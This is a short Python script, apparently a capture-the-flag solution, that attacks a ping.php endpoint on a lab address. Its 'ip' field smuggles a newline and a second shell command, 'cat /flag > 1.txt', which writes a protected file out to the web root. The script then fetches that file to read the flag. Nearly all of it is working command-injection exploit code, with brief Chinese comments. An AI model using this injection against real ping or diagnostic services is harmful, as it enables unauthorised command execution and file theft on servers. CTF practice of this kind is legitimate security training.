 import requests
url = 'http://172.17.0.15:14939/ping.php' # 替换成实际的IP和端口号 data = {'key1': 'value1', 'key2': 'value2'} # 设置要发送的数据
str="127.0.0.1\ncat /flag > 1.txt"
data={'ip':str}
response = requests.post(url, data=data)
#print(response.text) # 输出服务器返回的响应数据
print(requests.post("http://172.17.0.15:14939/1.txt").text)